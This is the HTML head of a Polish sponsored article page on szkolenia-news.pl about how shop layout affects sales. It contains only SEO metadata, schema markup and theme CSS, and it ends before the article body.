

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/
body_size: 32809
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

<!-- Optymalizacja wyszukiwarek według Rank Math - https://rankmath.com/ -->
<meta name="description" content="To, jak sklep jest urządzony, z jakiego rodzaju półek korzystamy, jak rozlokowane są produkty, a nawet jak pachnie w sklepie, ma wpływ na decyzje kupujących."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jak aranżacja sklepu wpływa na jego sprzedaż? - Szkolenia News" />
<meta property="og:description" content="To, jak sklep jest urządzony, z jakiego rodzaju półek korzystamy, jak rozlokowane są produkty, a nawet jak pachnie w sklepie, ma wpływ na decyzje kupujących." />
<meta property="og:url" content="https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/" />
<meta property="og:site_name" content="Szkolenia News" />
<meta property="article:section" content="Artykuły" />
<meta property="og:updated_time" content="2024-03-14T11:37:04+01:00" />
<meta property="og:image" content="https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp" />
<meta property="og:image:secure_url" content="https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="663" />
<meta property="og:image:alt" content="Witryna sklepowa" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-07-18T12:28:46+02:00" />
<meta property="article:modified_time" content="2024-03-14T11:37:04+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jak aranżacja sklepu wpływa na jego sprzedaż? - Szkolenia News" />
<meta name="twitter:description" content="To, jak sklep jest urządzony, z jakiego rodzaju półek korzystamy, jak rozlokowane są produkty, a nawet jak pachnie w sklepie, ma wpływ na decyzje kupujących." />
<meta name="twitter:site" content="@admin7182" />
<meta name="twitter:creator" content="@admin7182" />
<meta name="twitter:image" content="https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Artykuł Sponsorowany" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="7 minut/y" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://szkolenia-news.pl/#place","address":{"@type":"PostalAddress","streetAddress":"Siennicka 22","addressLocality":"Warszawa","addressRegion":"mazowieckie","postalCode":"04-395","addressCountry":"Polska"}},{"@type":["NewsMediaOrganization","Organization"],"@id":"https://szkolenia-news.pl/#organization","name":"Szkolenia News","url":"http://szkolenia-news.pl","sameAs":["https://twitter.com/admin7182"],"address":{"@type":"PostalAddress","streetAddress":"Siennicka 22","addressLocality":"Warszawa","addressRegion":"mazowieckie","postalCode":"04-395","addressCountry":"Polska"},"logo":{"@type":"ImageObject","@id":"https://szkolenia-news.pl/#logo","url":"https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png","contentUrl":"https://szkolenia-news.pl/wp-content/uploads/2024/11/szkolenia-news-logo.png","caption":"Szkolenia News","inLanguage":"pl-PL","width":"1443","height":"316"},"description":"Szkolenia News to portal dostarczaj\u0105cy informacje z rynku szkole\u0144, kurs\u00f3w i konferencji profesjonalnych. Wszystko na temat rozwoju!","location":{"@id":"https://szkolenia-news.pl/#place"}},{"@type":"WebSite","@id":"https://szkolenia-news.pl/#website","url":"https://szkolenia-news.pl","name":"Szkolenia News","alternateName":"SN","publisher":{"@id":"https://szkolenia-news.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp","url":"https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp","width":"1000","height":"663","caption":"Witryna sklepowa","inLanguage":"pl-PL"},{"@type":"BreadcrumbList","@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"http://szkolenia-news.pl","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://szkolenia-news.pl/artykuly/","name":"Artyku\u0142y"}},{"@type":"ListItem","position":"3","item":{"@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/","name":"Jak aran\u017cacja sklepu wp\u0142ywa na jego sprzeda\u017c?"}}]},{"@type":"WebPage","@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#webpage","url":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/","name":"Jak aran\u017cacja sklepu wp\u0142ywa na jego sprzeda\u017c? - Szkolenia News","datePublished":"2023-07-18T12:28:46+02:00","dateModified":"2024-03-14T11:37:04+01:00","isPartOf":{"@id":"https://szkolenia-news.pl/#website"},"primaryImageOfPage":{"@id":"https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp"},"inLanguage":"pl-PL","breadcrumb":{"@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#breadcrumb"}},{"@type":"Person","@id":"https://szkolenia-news.pl/autor/artykul-sponsorowany/","name":"Artyku\u0142 Sponsorowany","url":"https://szkolenia-news.pl/autor/artykul-sponsorowany/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/7aeee1768edc7f48bd13df7a2054c87e1dc93c4049fc7980d1271b5adcea5a8e?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/7aeee1768edc7f48bd13df7a2054c87e1dc93c4049fc7980d1271b5adcea5a8e?s=96&amp;d=mm&amp;r=g","caption":"Artyku\u0142 Sponsorowany","inLanguage":"pl-PL"},"worksFor":{"@id":"https://szkolenia-news.pl/#organization"}},{"@type":"Article","headline":"Jak aran\u017cacja sklepu wp\u0142ywa na jego sprzeda\u017c?","datePublished":"2023-07-18T12:28:46+02:00","dateModified":"2024-03-14T11:37:04+01:00","articleSection":"Artyku\u0142y, Sprzeda\u017c","author":{"@id":"https://szkolenia-news.pl/autor/artykul-sponsorowany/","name":"Artyku\u0142 Sponsorowany"},"publisher":{"@id":"https://szkolenia-news.pl/#organization"},"description":"To, jak sklep jest urz\u0105dzony, z jakiego rodzaju p\u00f3\u0142ek korzystamy, jak rozlokowane s\u0105 produkty, a nawet jak pachnie w sklepie, ma wp\u0142yw na decyzje kupuj\u0105cych.","name":"Jak aran\u017cacja sklepu wp\u0142ywa na jego sprzeda\u017c?","@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#richSnippet","isPartOf":{"@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#webpage"},"image":{"@id":"https://szkolenia-news.pl/wp-content/uploads/2023/07/witrynasklepowa.webp"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<title>Jak aranżacja sklepu wpływa na jego sprzedaż? - Szkolenia News</title>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Kanał z wpisami" href="https://szkolenia-news.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Kanał z komentarzami" href="https://szkolenia-news.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Szkolenia News &raquo; Jak aranżacja sklepu wpływa na jego sprzedaż? Kanał z komentarzami" href="https://szkolenia-news.pl/jak-aranzacja-sklepu-wplywa-na-jego-sprzedaz/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://szkolenia-news.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszkolenia-news.pl%2Fjak-aranzacja-sklepu-wplywa-na-jego-sprzedaz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://szkolenia-news.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fszkolenia-news.pl%2Fjak-aranzacja-sklepu-wplywa-na-jego-sprzedaz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-site-logo-inline-css'>
.wp-block-site-logo{box-sizing:border-box;line-height:0}.wp-block-site-logo a{display:inline-block;line-height:0}.wp-block-site-logo.is-default-size img{height:auto;width:120px}.wp-block-site-logo img{height:auto;max-width:100%}.wp-block-site-logo a,.wp-block-site-logo img{border-radius:inherit}.wp-block-site-logo.aligncenter{margin-left:auto;margin-right:auto;text-align:center}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/site-logo/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/search/theme.min.css */
</style>
<style id='greenshift_core_search-inline-css'>
.wp-block-search__input{background-color:transparent}.wp-block-search__button{border:none; cursor:pointer}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/search.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
.wp-block-group.is-style-no-margin{margin:0 !important}
/*# sourceURL=wp-block-group-inline-css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-navigation-link-inline-css'>
.wp-block-navigation .wp-block-navigation-item__label{overflow-wrap:break-word}.wp-block-navigation .wp-block-navigation-item__description{display:none}.link-ui-tools{outline:1px solid #f0f0f0;padding:8px}.link-ui-block-inserter{padding-top:8px}.link-ui-block-inserter__back{margin-left:8px;text-transform:uppercase}
.wp-block-navigation-item.is-style-accentbutton a{background-color:var(--wp--preset--color--button)!important;color:var(--wp--preset--color--textonbutton)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-primarybtn a{background-color:var(--wp--preset--color--primary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-secondarybtn a{background-color:var(--wp--preset--color--secondary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8 }
.wp-block-navigation-item.is-style-cubeprimarybtn a{background-color:var(--wp--preset--color--primary)!important;color:var(--wp--preset--color--textonprimary)!important;padding:5px 15px !important; line-height: 1.8;border:none !important;box-shadow: 0px 2px 4px rgb(45 35 66 / 20%), 0px 7px 13px -3px rgb(45 35 66 / 30%), inset 0px -3px 0px rgb(58 65 111 / 50%);text-shadow: 0 1px 0 rgb(0 0 0 / 40%); border-radius:5px}.wp-block-navigation-item.is-style-cubeprimarybtn a:after{display:none}.wp-block-navigation-item.is-style-cubeprimarybtn a:active{transform: translateY(2px);box-shadow: 0px 2px 2px rgb(45 35 66 / 15%)}.wp-block-navigation-item.is-style-cubeprimarybtn a:hover{transform: translateY(-2px);}.wp-block-navigation-item.gs-cubebtndark a:hover{transform: translateY(-2px);}
/*# sourceURL=wp-block-navigation-link-inline-css */
</style>
<link rel='stylesheet' id='wp-block-navigation-css' href='https://szkolenia-news.pl/wp-includes/blocks/navigation/style.min.css?ver=6.9' media='all' />
<style id='greenshift_core_navigation-inline-css'>
.wp-block-navigation__responsive-container.is-menu-open{padding:var(--wp--custom--spacing--outer)}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{position: absolute;right: 0;top: 2px;display: block !important;padding: 8px;box-sizing: content-box;background: #00000005;border-radius: 3px;margin: 0;}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item__content.wp-block-navigation-item__content{color:#111}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-submenu .wp-block-navigation__submenu-icon svg{stroke: #111}.rtl .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__submenu-icon{right:auto; left:0}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation__container {gap: 24px !important}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content{padding-right:30px}.rtl .wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item__content {padding-left: 30px;padding-right:0;}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation-item:not(.loaded) > .wp-block-navigation__submenu-container{display:none;width:100%}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .wp-block-navigation-item{width:100%}.wp-block-navigation__submenu-icon[aria-expanded="true"] + .wp-block-navigation__submenu-container{display:flex !important}.wp-block-navigation__submenu-icon[aria-expanded="true"]{transform:rotate(180deg);}.wp-block-navigation:not(.has-background) .wp-block-navigation__submenu-container{border:1px solid transparent}.wp-block-navigation .has-child>.wp-block-navigation__submenu-container{transition:opacity .25s ease,transform .5s var(--greenshift-transition);transform:translateY(15px)}.wp-block-navigation__container>.wp-block-navigation-item>a{position:relative;padding: 10px 0;}.wp-block-navigation__container>.wp-block-navigation-item:not(.has-child)>a:after{position:absolute;bottom:-5px;left:0;content:"";height:2px;width:0;transition:width .5s;background-color:currentColor}.wp-block-navigation__container>.wp-block-navigation-item:not(.has-child)>a:hover:after, .wp-block-navigation__container>.wp-block-navigation-item.current-menu-item:not(.has-child)>a:after{width:100%}.wp-block-navigation-item__content, .wp-block-navigation-item__label{gap:10px; align-items: center;display: flex !important;}.wp-block-navigation :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item:last-child>.wp-block-navigation-item__content{margin-bottom:.5em}.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container)>.wp-block-navigation-item>.wp-block-navigation-item__content:hover{transform:translateX(5px)}@media (min-width:600px){.wp-block-navigation .has-child:hover>.wp-block-navigation__submenu-container, .wp-block-navigation .has-child .wp-block-navigation__submenu-icon[aria-expanded=true]+.wp-block-navigation__submenu-container{box-shadow:0 20px 40px -5px rgb(9 30 66 / 18%);transform:translateY(0)}}@media (max-width:599px){.wp-block-navigation__responsive-container .wp-block-navigation__responsive-container-content .wp-block-navigation__container{font-size:20px;width:100%}.wp-block-navigation__responsive-container.is-menu-open .wp-block-navigation__responsive-container-content .has-child .wp-block-navigation__submenu-container{font-size:.9em;gap:15px;padding:0 20px 24px 20px;position:relative}}@media (min-width:782px){.wp-block-navigation .has-child :where(.wp-block-navigation__submenu-container) .wp-block-navigation__submenu-icon{margin-right:.7em}}.wp-block-navigation__responsive-container-close{transition:transform .3s ease-in-out;opacity:.8}.wp-block-navigation__responsive-container-close:focus,.wp-block-navigation__responsive-container-close:hover{transform:rotate(90deg);opacity:1}.wp-block-navigation ul.has-background{padding:0}.wp-block-navigation__responsive-dialog{margin-top:0 !important}.wp-block-navigation-item__content > s, .wp-block-navigation-item__label > s {border-radius: 100px;padding: 2px 8px;text-decoration: none;line-height: 20px;font-size: var(--wp--preset--font-size--xsmall);background-color: var(--wp--preset--color--primary);color: var(--wp--preset--color--textonprimary)}.wp-block-navigation__responsive-container.is-menu-open .gs-mobile-top-template, .wp-block-navigation__responsive-container.is-menu-open .gs-mobile-bottom-template{display:block !important}@media (min-width: 600px){.wp-block-navigation{z-index:99}.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:none}.wp-block-navigation__responsive-container-open:not(.always-shown){display:flex}}@media (min-width: 768px){.wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open){display:block}.wp-block-navigation__responsive-container-open:not(.always-shown){display:none}}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/navigation.css */
</style>
<style id='wp-block-template-part-theme-inline-css'>
:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/template-part/theme.min.css */
</style>
<style id='wp-block-post-title-inline-css'>
.wp-block-post-title{box-sizing:border-box;word-break:break-word}.wp-block-post-title :where(a){display:inline-block;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-decoration:inherit}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-title/style.min.css */
</style>
<style id='wp-block-post-date-inline-css'>
.wp-block-post-date{box-sizing:border-box}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-date/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
body .is-style-gradientmask{-webkit-background-clip: text !important;-webkit-text-fill-color: transparent !important;}
/*# sourceURL=wp-block-paragraph-inline-css */
</style>
<style id='wp-block-post-author-inline-css'>
.wp-block-post-author{box-sizing:border-box;display:flex;flex-wrap:wrap}.wp-block-post-author__byline{font-size:.5em;margin-bottom:0;margin-top:0;width:100%}.wp-block-post-author__avatar{margin-right:1em}.wp-block-post-author__bio{font-size:.7em;margin-bottom:.7em}.wp-block-post-author__content{flex-basis:0;flex-grow:1}.wp-block-post-author__name{margin:0}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-author/style.min.css */
</style>
<style id='greenshift_core_author-inline-css'>
.wp-block-post-author{align-items:center}.wp-block-post-author__avatar img{border-radius:50%;display: inherit;}
/*# sourceURL=https://szkolenia-news.pl/wp-content/themes/greenshift/assets/coreblocks/author.css */
</style>
<style id='wp-block-post-terms-inline-css'>
.wp-block-post-terms{box-sizing:border-box}.wp-block-post-terms .wp-block-post-terms__separator{white-space:pre-wrap}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-terms/style.min.css */
</style>
<style id='wp-block-post-featured-image-inline-css'>
.wp-block-post-featured-image{margin-left:0;margin-right:0}.wp-block-post-featured-image a{display:block;height:100%}.wp-block-post-featured-image :where(img){box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom;width:100%}.wp-block-post-featured-image.alignfull img,.wp-block-post-featured-image.alignwide img{width:100%}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim{background-color:#000;inset:0;position:absolute}.wp-block-post-featured-image{position:relative}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-gradient{background-color:initial}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-0{opacity:0}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-10{opacity:.1}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-20{opacity:.2}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-30{opacity:.3}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-40{opacity:.4}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-50{opacity:.5}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-60{opacity:.6}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-70{opacity:.7}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-80{opacity:.8}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-90{opacity:.9}.wp-block-post-featured-image .wp-block-post-featured-image__overlay.has-background-dim-100{opacity:1}.wp-block-post-featured-image:where(.alignleft,.alignright){width:100%}
.is-style-gs-half-image-offset::before {content: "";position: absolute;left: 0;bottom: 0;height: 50%;background-color: var(--wp--preset--color--contrastcolor);width:100vw;margin-left: calc(-100vw / 2 + 100% / 2);margin-right: calc(-100vw / 2 + 100% / 2);}.is-style-gs-half-image-offset, .is-style-gs-half-image-offset img{position:relative; margin-top:0; margin-bottom:0}
.is-style-gs-shadowradius{box-shadow: 0 0 50px rgb(49 45 161 / 12%);border-radius: 20px;}
/*# sourceURL=wp-block-post-featured-image-inline-css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
body .is-style-gradientmask{-webkit-background-clip: text !important;-webkit-text-fill-color: transparent !important;}
/*# sourceURL=wp-block-heading-inline-css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
ul.is-style-nounderline {margin:0; padding:0;list-style:none}ul.is-style-nounderline a{text-decoration:none}ul.is-style-nounderline li{list-style:none}
/*# sourceURL=wp-block-list-inline-css */
</style>
<style id='wp-block-post-content-inline-css'>
.wp-block-post-content{display:flow-root}
/*# sourceURL=https://szkolenia-news.pl/wp-includes/blocks/post-content/style.min.css */
</style>
<style id='wp-block-post-navigation-link-inline-css'>
.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous{display:inline-block;margin-right:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-previous:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next{display:inline-block;margin-left:1ch}.wp-block-post-navigation-link .wp-block-post-navigation-link__arrow-next:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-post-navigation-link.has-text-align-left[style*="writing-mode: vertical-lr"],.wp-block-post-navigation-link.has-text-align-right[style*="writing-mode: vertical-rl"]{rotate:180deg}
.wp-block-post-navigation-link.is-style-hovershadow:before{position: absolute;top: 0;right: 0;left: 0;bottom: 0;transition: box-shadow 0.5s var(--greenshift-transition);content: "";border-radius: 5px;border: 1px solid var(--wp--preset--color--lightborder);}.wp-block-post-navigation-link.is-style-hovershadow:hover:before{box-shadow: 0 3px 40px rgb(188 207 219 / 35%);}.wp-block-post-navigation-link.is-style-hovershadow:empty:before{display:none}.wp-block-post-navigation-link.is-style-hovershadow{padding:20px}.wp-block-post-navigation-link.is-style-hovershadow a{text-decoration:none}
/*# sourceURL=wp-block-post-navigation-link-inline-css */
</style>
<style id='greenshift_core_postnavigation-inline-css'>
.wp-block-post-navigation-link{display:flex;gap:15px;position:relative; z-index:0}.post-navigation-link__label{font-size:40px;color:var(--wp--preset--color--lightborder);transition:transform .5s var(--greenshift-transition);line-height:25px}.wp-block-post-navigation-link a{display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;position:relative}.wp-block-post-navigation-link:hover .post-navigation-link__label{transform:translateX(-5px)}.wp-block-post-navigation-link.has-text-align-right{justify-content:flex-end}.wp-block-post-navigation-link.has-text-align-right .post-navigation-link__label{order:2}
